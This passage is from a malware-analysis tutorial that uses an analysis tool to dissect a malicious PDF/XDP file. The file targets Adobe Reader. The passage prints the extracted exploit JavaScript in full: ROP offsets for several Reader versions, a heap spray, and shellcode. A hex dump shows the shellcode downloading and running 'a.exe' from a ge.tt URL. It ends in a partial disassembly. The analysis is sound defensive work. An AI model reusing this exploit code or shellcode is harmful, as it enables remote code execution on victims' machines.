class="EnlighterJSRAW">
Offset     0  1  2  3  4  5  6  7    8  9  A  B  C  D  E  F     Ascii   

00000000  D0 CF 11 E0 A1 B1 1A E1   00 00 00 00 00 00 00 00     ................
</pre> <p>If we were to open the file directly from the file-system, we would be prompted to choose the correct file format:</p> <p><a href="/wp-content/uploads/2016/xdp2/2.png"><img decoding="async" class="post-img" src="/wp-content/uploads/2016/xdp2/2.png"/></a></p> <p>But as such is not the case, we simply go to the decompressed stream in the Zip archive (or to the CFBF document, it doesn&#8217;t matter), position the cursor to the start of the file and press Ctrl+E.</p> <p><a href="/wp-content/uploads/2016/xdp2/3.png"><img decoding="async" class="post-img" src="/wp-content/uploads/2016/xdp2/3.png"/></a></p> <p>We select the PDF format and then open the newly created embedded file in the hierarchy. </p> <p><a href="/wp-content/uploads/2016/xdp2/4.png"><img decoding="async" class="post-img" src="/wp-content/uploads/2016/xdp2/4.png"/></a></p> <p>What we&#8217;ll notice by looking at the summary is that a stream failed to decompress, because it hit the memory limit. A tool-tip informs us that we can tweak this limit from the settings. So let&#8217;s click on &#8220;Go to report&#8221; in the tool-bar. </p> <p><a href="/wp-content/uploads/2016/xdp2/5.png"><img decoding="async" class="post-img" src="/wp-content/uploads/2016/xdp2/5.png"/></a></p> <p>This will bring us to the main window. From there we can go to the settings and increase the limit.</p> <p><a href="/wp-content/uploads/2016/xdp2/6.png"><img decoding="async" class="post-img" src="/wp-content/uploads/2016/xdp2/6.png"/></a></p> <p>In our case, 100 MBs are enough, since the stream which failed to decompress is approximately 90 MBs. Let&#8217;s click on &#8220;Save settings&#8221;, click on &#8220;Computer Scan&#8221; and then back to our file.</p> <p><a href="/wp-content/uploads/2016/xdp2/7.png"><img decoding="async" class="post-img" src="/wp-content/uploads/2016/xdp2/7.png"/></a></p> <p>Let&#8217;s now repeat the procedure to load the embedded file as PDF and this time we won&#8217;t get the warning:</p> <p><a href="/wp-content/uploads/2016/xdp2/8.png"><img decoding="async" class="post-img" src="/wp-content/uploads/2016/xdp2/8.png"/></a></p> <p>Just for the sake of cleanliness, we can also select the mistakenly identified CFBF embedded file and press &#8220;Delete&#8221;, in order to remove it from the analysis.</p> <p>We are informed by the summary that the PDF contains an interactive form and, in fact, we can already see the XDP as child of the PDF.</p> <p><a href="/wp-content/uploads/2016/xdp2/9.png"><img decoding="async" class="post-img" src="/wp-content/uploads/2016/xdp2/9.png"/></a></p> <p>We could directly proceed with the analysis of the XFA, but let&#8217;s just step back a second to analyze a trick this malware uses to break automatic analysis. The XFA is contained in the object 1.0 of the PDF. </p> <p><a href="/wp-content/uploads/2016/xdp2/10.png"><img decoding="async" class="post-img" src="/wp-content/uploads/2016/xdp2/10.png"/></a></p> <p>Let&#8217;s go with the cursor to the stream part of the object (the one in turquoise), then let&#8217;s open the context menu and click on &#8220;Ranges->Select continuous range&#8221; (alternatively Ctrl+Alt+A). This will select the stream data of the object. Let&#8217;s now press Ctrl+T to invoke the filters and apply the unpack/zlib filter. If we now click on &#8220;Preview&#8221;, we&#8217;ll notice that an error is reported.</p> <p><a href="/wp-content/uploads/2016/xdp2/11.png"><img decoding="async" class="post-img" src="/wp-content/uploads/2016/xdp2/11.png"/></a></p> <p>The stream is still decompressed, but it also reports an error. This is one of the trick this malware uses to break automatic analysis: the ZLib stream is corrupted at the very end.</p> <p>Let&#8217;s now open the XFA. Immediately we can see another simple trick to fool identification of the XDP: a newline byte at the start.</p> <pre data-enlighter-language="hex" class="EnlighterJSRAW">
Offset     0  1  2  3  4  5  6  7    8  9  A  B  C  D  E  F     Ascii   

00000000  0A 3C 78 64 70 3A 78 64   70 20 78 6D 6C 6E 73 3A     .&lt;xdp:xdp.xmlns:
00000010  78 64 70 3D 22 68 74 74   70 3A 2F 2F 6E 73 2E 61     xdp=&quot;http://ns.a
00000020  64 6F 62 65 2E 63 6F 6D   2F 78 64 70 2F 22 20 74     dobe.com/xdp/&quot;.t
</pre> <p>Given the huge size of the XDP it&#8217;s not wise to open it in the text editor, but we can look at the extracted JavaScript from the summary.</p> <p><a href="/wp-content/uploads/2016/xdp2/12.png"><img decoding="async" class="post-img" src="/wp-content/uploads/2016/xdp2/12.png"/></a></p> <p>Here are the various parts which make up the JavaScript code:</p> <pre data-enlighter-language="javascript" class="EnlighterJSRAW">
// part 1
            function pack(i){
                var low = (i &amp; 0xffff);
                var high = ((i&gt;&gt;16) &amp; 0xffff);
                return String.fromCharCode(low)+String.fromCharCode(high);
            }
            function unpackAt(s, pos){
                return  s.charCodeAt(pos) + (s.charCodeAt(pos+1)&lt;&lt;16);
            }
            function packs(s){
                result = &quot;&quot;;
                    for (i=0;i&lt;s.length;i+=2)
                    result += String.fromCharCode(s.charCodeAt(i) + (s.charCodeAt(i+1)&lt;&lt;8));
                    return result;
                }
            function packh(s){
                return String.fromCharCode(parseInt(s.slice(2,4)+s.slice(0,2),16));
                }
            function packhs(s){
                result = &quot;&quot;;
                for (i=0;i&lt;s.length;i+=4)
                result += packh(s.slice(i,i+4));
                return result;
            }

            var _offsets =  {&quot;Reader&quot;: {

                                         &quot;9.303&quot;: {
                                                    &quot;acrord32&quot;:    0x85,
                                                    &quot;rop0&quot;:        0x14BA8,
                                                    &quot;rop1&quot;:        0x1E73AF,
                                                    &quot;rop1x&quot;:       0x2F12,
                                                    &quot;rop2&quot;:        0x196774,
                                                    &quot;rop3&quot;:        0xE475,
                                                    &quot;rop3x&quot;:       0xE476,
                                                    &quot;rop4&quot;:        0x3B2A,
                                                    &quot;GMHWA&quot;:       0x7F245C,
                                                    &quot;VPA&quot;:         0xB8809C,
                                                    },
                                        &quot;9.304&quot;: {
                                                    &quot;acrord32&quot;:    0x85,
                                                    &quot;rop0&quot;:        0x14BD8,
                                                    &quot;rop1&quot;:        0x1E74BF,
                                                    &quot;rop1x&quot;:       0x2F12,
                                                    &quot;rop2&quot;:        0x1966A2,
                                                    &quot;rop3&quot;:        0xE495,
                                                    &quot;rop3x&quot;:       0xE496,
                                                    &quot;rop4&quot;:        0x3B2A,
                                                    &quot;GMHWA&quot;:       0x7F245C,
                                                    &quot;VPA&quot;:         0xB8809C,
                                                    },
                                        &quot;9.4&quot;: {
                                                    &quot;acrord32&quot;:    0x85,
                                                    &quot;rop0&quot;:        0x14BD8,
                                                    &quot;rop1&quot;:        0x1C9D3F,
                                                    &quot;rop1x&quot;:       0x2F12,
                                                    &quot;rop2&quot;:        0x1792EE,
                                                    &quot;rop3&quot;:        0xE455,
                                                    &quot;rop3x&quot;:       0xE456,
                                                    &quot;rop4&quot;:        0x3B2A,
                                                    &quot;GMHWA&quot;:       0x7F245C,
                                                    &quot;VPA&quot;:         0xB8809C,
                                                    },
                                                    
                                        // cut for the sake of brevity...
                                                    
// part 2

            var slide_size=0x12c;
            var size = 200;
            var chunkx = &quot;\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f\u4f4f&quot;;
            var x = new Array(size);
            var y = new Array(size);
            var z = new Array(size);
            var pointers = new Array(100);
            var done = 0;
            
// part 3

            var i; var j;
            if (spray.done == 0){
               var TOKEN = &quot;\u5858\u5858\u5678\u1234&quot;;
               var chunk_len = spray.slide_size/2-1-(TOKEN.length+2+2);

               for (i=0; i &lt; spray.size; i+=1)
                  spray.x[i] = TOKEN + util.pack(i) +
                               spray.chunkx.substring(0, chunk_len) +
                               util.pack(i) + &quot;&quot;;

               for (j=0; j &lt; 1000; j++)
                  for (i=spray.size-1; i &gt; spray.size/4; i-=10)
                     spray.x[i]=null;

               spray.done = 1;
            }
            
// part 4

            var i; var j;
            var found = -1;  // Index of the overlapped string
            var acro = 0;    // Base of the AcroRd32_dll
            var ver = app.viewerVersion.toFixed(3);
            var verArr = ver.split(&quot;.&quot;);
            var verA = parseInt(verArr[0]);
            var verB = (verArr.length &gt; 1)  ? parseInt(verArr[1]) : 0;

            var x1, x2, x3;

            if(verArr.length &gt; 1)
            {
                verB = parseInt(verArr[1]);
                if(verArr[1].length == 1)  verB *= 100;
            }
            else
                verB = 0;

            var shellcode = &quot;\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u77eb\uc931\u8b64\u3071\u768b\u8b0c\u1c76\u5e8b\u8b08\u207e\u368b\u3966\u184f\uf275\u60c3\u6c8b\u2424\u458b\u8b3c\u0554\u0178\u8bea\u184a\u5a8b\u0120\ue3eb\u4934\u348b\u018b\u31ee\u31ff\ufcc0\u84ac\u74c0\uc107\u0dcf\uc701\uf4eb\u7c3b\u2824\ue175\u5a8b\u0124\u66eb\u0c8b\u8b4b\u1c5a\ueb01\u048b\u018b\u89e8\u2444\u611c\ue8c3\uff92\uffff\u815f\u98ef\uffff\uebff\ue805\uffed\uffff\u8e68\u0e4e\u53ec\u94e8\uffff\u31ff\u66c9\u6fb9\u516e\u7568\u6c72\u546d\ud0ff\u3668\u2f1a\u5070\u7ae8\uffff\u31ff\u51c9\u8d51\u8137\ueec6\uffff\u8dff\u0c56\u5752\uff51\u68d0\ufe98\u0e8a\ue853\uff5b\uffff\u5141\uff56\u68d0\ud87e\u73e2\ue853\uff4b\uffff\ud0ff\u6d63\u2e64\u7865\u2065\u632f\u2020\u2e61\u7865\u0065\u7468\u7074\u2f3a\u672f\u2e65\u7474\u322f\u3472\u6653\u6339\u0032\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090&quot;;
            var shellcode2 = shellcode[0] + util.pack((verB &lt;&lt; 16) | verA) + shellcode.substring(3);
            var add_num = verA &gt;= 11 ? 16 : 14;

            for (i=0; i &lt; spray.size; i+=1)
               if ((spray.x[i]!=null)  &amp;&amp; (spray.x[i][0] != &quot;\u5858&quot;)){
                  found = i;
                  acro_high_w = acro = (util.unpackAt(spray.x[i], add_num) &gt;&gt; 16);
                  acro = (acro_high_w - util.offset(&quot;acrord32&quot;)) &lt;&lt; 16;
                  break;
               }

            if (found == -1){
               event.target.closeDoc(true);
            }

            if (found == -1)
            {
              x1 = 0x1e1a757f;
              x2 = 0x11e5263c;
              x3 = 0x984caf6;

             acro = x1+x2+x3;
            }

            var chunky = &quot;&quot;;
            var heap_addr = 0x10101000;

            if (verA &lt; 11)
            {
                for (i=0; i &lt; 7; i+=1)
               chunky += util.pack(0x41414141);
            }

            chunky += util.pack(heap_addr);
            while (chunky.length &lt; spray.slide_size/2)
               chunky += util.pack(0x58585858);

            for (j=0; j &lt; 10000; j++)
               spray.x[found-1]=spray.x[found]=null;

            for (i=0; i &lt; spray.size; i+=1){
               ID = &quot;&quot; + i;
               spray.y[i] = chunky.substring(0,spray.slide_size/2-ID.length) + ID+ &quot;&quot;;
            }

            var obj = heap_addr;
            var pointer_slide = &quot;&quot;;

            pointer_slide += util.pack(acro+util.offset(&quot;rop1&quot;)); //add esp,60;ret

            for (i=0; i &lt; 27; i+=1)
            {
               if ( i == 24 )
               pointer_slide += util.pack(acro+util.offset(&quot;rop1x&quot;)); //-&gt; rop2
               else
               pointer_slide += util.pack(0x41414141);
            }

            obj += pointer_slide.length*2;
            // ROP
            pointer_slide += util.pack(acro+util.offset(&quot;rop0&quot;));
            pointer_slide += util.pack(acro+util.offset(&quot;rop3x&quot;));
            pointer_slide += util.pack(acro+util.offset(&quot;GMHWA&quot;));
            pointer_slide += util.pack(acro+util.offset(&quot;rop4&quot;));
            //@0x10
            pointer_slide += util.pack(acro+util.offset(&quot;rop2&quot;));
            pointer_slide += util.pack(obj+0xDC);
            pointer_slide += util.pack(obj+0xCC);
            pointer_slide += util.pack(0x43434343);
            //@0x20
            pointer_slide += util.pack(0x43434343);
            pointer_slide += util.pack(0x43434343);
            pointer_slide += util.pack(acro+util.offset(&quot;rop3&quot;));
            pointer_slide += util.pack(acro+util.offset(&quot;rop3&quot;));
            //@0x30
            pointer_slide += util.pack(acro+util.offset(&quot;VPA&quot;));
            pointer_slide += util.pack(acro+util.offset(&quot;rop4&quot;));
            pointer_slide += util.pack(obj+0x50);
            pointer_slide += util.pack(obj+0x50);
            //0x40
            pointer_slide += util.pack(0x1000);
            pointer_slide += util.pack(0x40);
            pointer_slide += util.pack(obj+0x4C);
            pointer_slide += util.pack(0x00000000);
            //0x50
            pointer_slide += util.packhs(&quot;E999000000909090&quot;);
            pointer_slide += util.pack(acro);
            pointer_slide += util.pack(0xCCCCCCCC);
            //0x60
            pointer_slide += util.pack(0xCCCCCCCC);
            pointer_slide += util.pack(0xCCCCCCCC);
            pointer_slide += util.pack(0xCCCCCCCC);
            pointer_slide += util.pack(0xCCCCCCCC);
            //0x70
            pointer_slide += util.pack(0xCCCCCCCC);
            pointer_slide += util.pack(0xCCCCCCCC);
            pointer_slide += util.pack(acro);
            pointer_slide += util.pack(0x48484848);
            //0x80
            pointer_slide += util.pack(0x49494949);
            pointer_slide += util.pack(0x50505050);
            pointer_slide += util.pack(0x46464646);
            pointer_slide += util.pack(0x46464646);
            //0x90
            pointer_slide += util.pack(0x46464646);
            pointer_slide += util.pack(0x46464646);
            pointer_slide += util.pack(0x46464646);
            pointer_slide += util.pack(0x46464646);
            //0xa0
            pointer_slide += util.pack(0x46464646);
            pointer_slide += util.pack(0x46464646);
            pointer_slide += util.pack(0x46464646);
            pointer_slide += util.pack(0x46464646);
            //0xb0
            pointer_slide += util.pack(0x46464646);
            pointer_slide += util.pack(0x46464646);
            pointer_slide += util.pack(0x46464646);
            pointer_slide += util.pack(0x46464646);
            //0xc0
            pointer_slide += util.pack(0x46464646);
            pointer_slide += util.pack(0x46464646);
            pointer_slide += util.pack(0xCCCCCCCC);
            pointer_slide += util.packs(&quot;VirtualProtect&quot;); //@0xCC
            pointer_slide += &quot;\u0000&quot;;
            pointer_slide += &quot;KERNEL32&quot;;
            pointer_slide += &quot;\u0000&quot;;
            pointer_slide += shellcode;


            while (pointer_slide.length &lt; 0x1000/2)
               pointer_slide += util.pack(0x41414141);
            pointer_slide = pointer_slide.substring(0,0x1000/2);
            while (pointer_slide.length &lt; 0x100000/2)
               pointer_slide += pointer_slide;
            for (i=0; i &lt; 100; i+=1)
               spray.pointers[i] = pointer_slide.substring(16, 0x100000/2-16-2)+ util.pack(i) + &quot;&quot;;

if(verA &gt; 9) xfa.host.messageBox(&quot;Page not found !&quot;, &quot;Adobe Acrobat&quot;, 3, 1);


var   pdfDoc = event.target;
pdfDoc.closeDoc(true);
</pre> <p>The first part contains the information needed to construct ROP for the various versions of Adobe Reader. In the last part we can see that the JavaScript code sprays the heap. So probably they rely on a huge image embedded in the XDP (which is actually the reason why the XDP is so big) to trigger the exploit. </p> <pre data-enlighter-language="xml" class="EnlighterJSRAW">
&lt;field name=&quot;ImageCrash&quot;&gt;
            &lt;ui&gt; &lt;imageEdit/&gt; &lt;/ui&gt;
            &lt;value&gt;
               &lt;image&gt;Qk3AAAAAAAAAAAAAAABAAAAALAEAAAEAAAABAAgAAQAAAAAAAAAAAAAAA...
</pre> <p>The field name is aptly named &#8220;ImageCrash&#8221;.</p> <p>Let&#8217;s go back to the shellcode part and let&#8217;s analyze that. I&#8217;m talking about the part of code which starts with:</p> <pre data-enlighter-language="javascript" class="EnlighterJSRAW">
var shellcode = &quot;\u9090\u9090\u9090\u9090\u9090\u9090...
</pre> <p>We could of course copy that part of a text view, remove the \u, then convert to bytes and then apply a filter to reorder them, as in JavaScript the words are in big-endian. But we can do it even more elegantly and make our shellcode appears as an embedded file. So let&#8217;s select the byte array from the hex editor:</p> <p><a href="/wp-content/uploads/2016/xdp2/13.png"><img decoding="async" class="post-img" src="/wp-content/uploads/2016/xdp2/13.png"/></a></p> <p>Let&#8217;s now press Ctrl+E and click on the &#8220;Filters&#8221; button.</p> <p><a href="/wp-content/uploads/2016/xdp2/14.png"><img decoding="async" class="post-img" src="/wp-content/uploads/2016/xdp2/14.png"/></a></p> <p>What we want to do is to first remove the &#8220;\u&#8221; escape. So we add the filter <b>misc/replace</b> and specify &#8220;\u&#8221; as in and nothing as out (we leave ascii mode as default). Now we have stripped the data from the escape characters. Now we need to convert it from ascii hex to bytes. So we add the <b>convert/from_hex</b> filter. The last step, as already mentioned, is that we need to switch the byte order in the words. To do that, we&#8217;ll use the <b>lua/custom</b> filter. I only modified slightly the default script:</p> <pre data-enlighter-language="lua" class="EnlighterJSRAW">
function run(filter)
    local c = filter:container()
    local size = c:size()
    local offset = 0
    local bsize = 16384
    while size ~= 0 do
        if bsize &gt; size then bsize = size end
        local block = c:read(offset, bsize)
        local boffs = 0
        while boffs &lt; bsize do
            local e = block:readU8(boffs)
            local f = block:readU8(boffs + 1)
            block:writeU8(boffs, f)
            block:writeU8(boffs + 1, e)
            boffs = boffs + 2
        end
        c:write(offset, block)
        offset = offset + bsize
        size = size - bsize
    end
    return Base.FilterErr_None
end
</pre> <p>If you want to avoid this part, you can simply import the filters I created:</p> <pre data-enlighter-language="xml" class="EnlighterJSRAW">
&lt;flts&gt;&lt;f name=&#039;misc/replace&#039; in=&#039;5c75&#039; out=&#039;&#039;/&gt;&lt;f name=&#039;convert/from_hex&#039;/&gt;&lt;f name=&#039;lua/custom&#039; script=&#039;[base64]&#039;/&gt;&lt;/flts&gt;
</pre> <p>By opening the embedded shellcode file, Profiler will have automatically detected the shellcode:</p> <p><a href="/wp-content/uploads/2016/xdp2/15.png"><img decoding="async" class="post-img" src="/wp-content/uploads/2016/xdp2/15.png"/></a></p> <p>By looking at the hex-view we can already guess where the shellcode is going to download its payload to execute from:</p> <pre lang="hex">Offset     0  1  2  3  4  5  6  7    8  9  A  B  C  D  E  F     Ascii   

00000000  90 90 90 90 90 90 90 90   90 90 90 90 90 90 90 90     ................
00000010  90 90 90 90 90 90 90 90   90 90 90 90 90 90 90 90     ................
00000020  EB 77 31 C9 64 8B 71 30   8B 76 0C 8B 76 1C 8B 5E     .w1.d.q0.v..v..^
00000030  08 8B 7E 20 8B 36 66 39   4F 18 75 F2 C3 60 8B 6C     ..~..6f9O.u..`.l
00000040  24 24 8B 45 3C 8B 54 05   78 01 EA 8B 4A 18 8B 5A     $$.E<.T.x...J..Z
00000050  20 01 EB E3 34 49 8B 34   8B 01 EE 31 FF 31 C0 FC     ....4I.4...1.1..
00000060  AC 84 C0 74 07 C1 CF 0D   01 C7 EB F4 3B 7C 24 28     ...t........;|$(
00000070  75 E1 8B 5A 24 01 EB 66   8B 0C 4B 8B 5A 1C 01 EB     u..Z$..f..K.Z...
00000080  8B 04 8B 01 E8 89 44 24   1C 61 C3 E8 92 FF FF FF     ......D$.a......
00000090  5F 81 EF 98 FF FF FF EB   05 E8 ED FF FF FF 68 8E     _.............h.
000000A0  4E 0E EC 53 E8 94 FF FF   FF 31 C9 66 B9 6F 6E 51     N..S.....1.f.onQ
000000B0  68 75 72 6C 6D 54 FF D0   68 36 1A 2F 70 50 E8 7A     hurlmT..h6./pP.z
000000C0  FF FF FF 31 C9 51 51 8D   37 81 C6 EE FF FF FF 8D     ...1.QQ.7.......
000000D0  56 0C 52 57 51 FF D0 68   98 FE 8A 0E 53 E8 5B FF     V.RWQ..h....S.[.
000000E0  FF FF 41 51 56 FF D0 68   7E D8 E2 73 53 E8 4B FF     ..AQV..h~..sS.K.
000000F0  FF FF FF D0 63 6D 64 2E   65 78 65 20 2F 63 20 20     ....cmd.exe./c..
00000100  61 2E 65 78 65 00 68 74   74 70 3A 2F 2F 67 65 2E     a.exe.http://ge.
00000110  74 74 2F 32 72 34 53 66   39 63 32 00 90 90 90 90     tt/2r4Sf9c2.....
00000120  90 90 90 90 90 90                                     ......          </pre> <p>But let's analyze it anyway. Let's press Ctrl+A and then Ctrl+R. Let's execute the action "Debug->Shellcode to executable" to debug the shellcode with a debugger like OllyDbg.</p> <p><a href="/wp-content/uploads/2016/xdp2/16.png"><img decoding="async" class="post-img" src="/wp-content/uploads/2016/xdp2/16.png"/></a></p> <p>Here's the (very simple) analysis:</p> <pre data-enlighter-language="asm" class="EnlighterJSRAW">
; Platform: x86

0000001C:  nop 
0000001D:  nop 
0000001E:  nop 
0000001F:  nop 
00000020:  jmp 0x99

; Kernel32 from PEB function
00000022:  xor ecx, ecx
00000024:  mov esi, dword ptr fs:[ecx + 0x30]
00000028:  mov esi, dword ptr [esi + 0xc]
0000002B:  mov esi, dword ptr [esi + 0x1c]
0000002E:  mov ebx, dword ptr [esi + 8]
00000031:  mov edi, dword ptr [esi + 0x20]
00000034:  mov esi, dword ptr [esi]
00000036:  cmp word ptr [edi + 0x18], cx
0000003A:  jne 0x2e
0000003C:  ret 

; GetProcAddress function
0000003D:  pushal 
0000003E:  mov ebp, dword ptr [esp + 0x24]
00000042:  mov eax, dword ptr [ebp + 0x3c]
00000045:  mov edx, dword ptr [ebp + eax + 0x78]
00000049:  add edx, ebp
0000004B:  mov ecx, dword ptr [edx + 0x18]
0000004E:  mov ebx, dword ptr [edx + 0x20]
00000051:  add ebx, ebp
00000053:  jecxz 0x89
00000055:  dec ecx
00000056:  mov esi, dword ptr [ebx + ecx*4]
00000059:  add esi, ebp
0000005B:  xor edi, edi
0000005D:  xor eax, eax
0000005F:  cld 
00000060:  lodsb al, byte ptr [esi]
00000061:  test al, al
00000063:  je 0x6c
00000065:  ror edi, 0xd
00000068:  add edi, eax
0000006A:  jmp 0x60
0000006C:  cmp edi, dword ptr [esp + 0x28]
00000070:  jne 0x53
